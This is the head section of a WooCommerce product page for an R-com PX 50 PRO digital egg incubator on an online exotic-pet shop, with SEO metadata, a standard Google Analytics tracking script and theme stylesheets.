

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/
body_size: 36028
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exoticanimalsforsaleonline.net/xmlrpc.php">

	
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='&amp;lt;meta name=&amp;quot;google-site-verification&amp;quot; content=&amp;quot;roLEP1O1Av6Dhu3gt0EFRivmifTunJO281oXwjMaMl0&amp;quot; /&amp;gt;' />
<meta name='article:publisher' content='https://m.facebook.com/Exotic-Pets-170293416875290' />
<div itemtype='http://schema.org/Product' itemscope>
                        <meta itemprop='name' content='R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator' />
                        <meta itemprop='description' content='


Product Dimensions
24 x 24 x 11 inches


Item Weight
23 pounds


Shipping Weight
26 pounds


Manufacturer
R-Com RCOM


ASIN
B00NGYA1GU


Item model number
PRO 50 PX 50


' />
                        <meta itemprop='image' content='https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg' />
                        <div itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
                            <meta itemprop='price' content='700' />
                            <meta itemprop='priceCurrency' content='USD' />
                        </div>
                    </div>
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator</title>
	<meta name="description" content="R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator included for Automatic Adjustment of Heating rate responding to Incubation Room Temperature." />
	<link rel="canonical" href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator" />
	<meta property="og:description" content="R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator included for Automatic Adjustment of Heating rate responding to Incubation Room Temperature." />
	<meta property="og:url" content="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" />
	<meta property="og:site_name" content="Exotic Pets Galore!" />
	<meta property="article:publisher" content="https://www.facebook.com/Exotic-Pets-170293416875290/" />
	<meta property="article:modified_time" content="2018-09-15T06:14:13+00:00" />
	<meta property="og:image" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="296" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ExoticPets3" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/","url":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/","name":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator","isPartOf":{"@id":"https://exoticanimalsforsaleonline.net/#website"},"primaryImageOfPage":{"@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#primaryimage"},"image":{"@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#primaryimage"},"thumbnailUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg","datePublished":"2018-08-25T05:15:20+00:00","dateModified":"2018-09-15T06:14:13+00:00","description":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator included for Automatic Adjustment of Heating rate responding to Incubation Room Temperature.","breadcrumb":{"@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#primaryimage","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2018/08/R-com-Rcom-Px-50-PRO.jpg","width":500,"height":296,"caption":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator"},{"@type":"BreadcrumbList","@id":"https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exoticanimalsforsaleonline.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://exoticanimalsforsaleonline.net/order-exotic-pet-online/"},{"@type":"ListItem","position":3,"name":"R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator"}]},{"@type":"WebSite","@id":"https://exoticanimalsforsaleonline.net/#website","url":"https://exoticanimalsforsaleonline.net/","name":"Exotic Pets Galore!","description":"Buy Exotic Pet and Birds Online","publisher":{"@id":"https://exoticanimalsforsaleonline.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exoticanimalsforsaleonline.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exoticanimalsforsaleonline.net/#organization","name":"Exotic Pet's Home","url":"https://exoticanimalsforsaleonline.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/","url":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","contentUrl":"https://exoticanimalsforsaleonline.net/wp-content/uploads/2017/08/cropped-Exotic-Pet-Shop.png","width":512,"height":512,"caption":"Exotic Pet's Home"},"image":{"@id":"https://exoticanimalsforsaleonline.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Exotic-Pets-170293416875290/","https://x.com/ExoticPets3"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Feed" href="https://exoticanimalsforsaleonline.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; Comments Feed" href="https://exoticanimalsforsaleonline.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exotic Pets Galore! &raquo; R-com Rcom Px 50 PRO 50 Fully Automatic Digital Egg Incubator Comments Feed" href="https://exoticanimalsforsaleonline.net/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4M357DS69G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4M357DS69G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4M357DS69G', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='bootstrap-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://exoticanimalsforsaleonline.net/wp-includes/css/dist/block-library/style.min.css?ver=4b75e8bde6dc9204d321027bff9af928' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.87.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.87.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.91639941372' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
